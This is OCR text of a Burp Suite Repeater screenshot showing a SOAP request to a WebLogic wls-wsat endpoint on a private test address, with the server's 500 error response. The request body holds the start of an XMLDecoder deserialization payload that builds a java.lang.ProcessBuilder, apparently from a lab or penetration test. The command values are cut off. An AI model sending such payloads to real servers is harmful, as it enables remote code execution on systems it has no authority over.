 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://192.168.239.150:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.239.150:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: text/xml
10 Connection: close
11 Content-Length: 638
12
13 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
14 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
15 <java version="1.4.0" class="
java.beans.XMLDecoder">
16 <void class="java.lang.ProcessBuilder">
17 <array class="java.lang.String" length="3
">
18 <void index="0">
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 11 Aug 2022 08:12:08 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="
http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="
http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.dis
ableCaptureStackTrace system property to
false">
<message>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 5
Done 5,577 bytes | 22 millis